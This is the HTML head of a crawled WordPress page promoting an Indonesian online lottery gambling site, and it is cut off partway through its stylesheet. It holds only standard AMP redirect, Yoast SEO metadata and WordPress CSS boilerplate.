

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/
body_size: 17702
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang suka main togel sudah pasti bisa mencoba masuk di website judi togel online saja. Karena itu, pastinya di sini lantas bukan cuma dapat main togel online namun sangat banyak banyak sekali keuntungan yang berada di dalamnya. Tetapi, saat sebelum Anda masuk di website ini lantas tentunya silahkan cari info dahulu data perihal &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:44:31+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang","datePublished":"2023-01-16T09:44:31+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/"},"wordCount":1940,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/","name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:44:31+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Busang"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-busang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 